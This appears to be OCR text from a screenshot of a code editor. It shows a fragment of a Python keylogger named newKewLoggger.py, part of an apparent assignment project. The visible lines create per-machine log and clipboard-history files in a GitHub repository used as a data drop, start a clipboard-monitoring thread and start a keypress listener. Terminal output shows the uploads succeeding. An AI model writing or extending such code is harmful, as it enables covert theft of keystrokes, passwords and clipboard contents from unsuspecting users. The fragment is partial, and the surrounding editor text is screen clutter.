 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
log.txt
newKewLoggger.py
newKewLoggger.spec
RealkeyLogger2grp.py
OUTLINE
TIMELINE
newKewLoggger.py
newKewLoggger.py > ...
139 REPO_OWNER = 'Comm1tS1thL0rd'
140 REPO_NAME = 'Dump'
141 FILE_PATH = f'{id}/logs.txt'
142 COMMIT_MESSAGE = 'Update file.txt with new data'
143 NEW_DATA = b''
144 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
145
146 FILE_PATH = f'{id}/clipHistory.txt'
147 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
148
149
150 clipboard_thread = threading.Thread(target=monitor_clipboard)
151 clipboard_thread.start()
152
153
154 listener = Listener(on_press=on_press)
155 listener.start()
156
157
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py"
File created successfully.
File created successfully.
File created successfully.
File updated successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 152, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
2:15:09 AM
11/6/2024